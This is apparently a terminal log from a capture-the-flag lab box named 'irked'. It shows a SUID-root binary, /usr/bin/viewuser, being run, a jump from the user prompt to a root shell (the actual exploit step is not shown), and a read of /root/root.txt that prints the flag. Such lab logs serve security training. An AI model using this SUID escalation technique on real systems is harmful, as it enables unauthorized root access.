 djmardov@irked:/$ ls -la /usr/bin/viewuser
-rwsr-xr-x 1 root root 7328 May 16  2018 /usr/bin/viewuser
djmardov@irked:/$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2018-11-20 08:35 (:0)
djmardov pts/1        2018-11-20 08:36 (10.10.13.134)
djmardov pts/4        2018-11-20 08:37 (10.10.14.209)
djmardov pts/5        2018-11-20 08:37 (10.10.13.35)
djmardov pts/6        2018-11-20 08:37 (10.10.15.118)
root@irked:/# /usr/bin/viewuser -h
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2018-11-20 08:35 (:0)
djmardov pts/1        2018-11-20 08:36 (10.10.13.134)
djmardov pts/4        2018-11-20 08:37 (10.10.14.209)
djmardov pts/5        2018-11-20 08:37 (10.10.13.35)
djmardov pts/6        2018-11-20 08:37 (10.10.15.118)
root@irked:/# /usr/bin/viewuser cat /root/root.txt
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2018-11-20 08:35 (:0)
djmardov pts/1        2018-11-20 08:36 (10.10.13.134)
djmardov pts/4        2018-11-20 08:37 (10.10.14.209)
djmardov pts/5        2018-11-20 08:37 (10.10.13.35)
djmardov pts/6        2018-11-20 08:37 (10.10.15.118)
root@irked:/# id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(au
th)
root@irked:/# cat /root/root.txt
8d8e9e8be64654b6dccc3bff4522daf3
root@irked:/#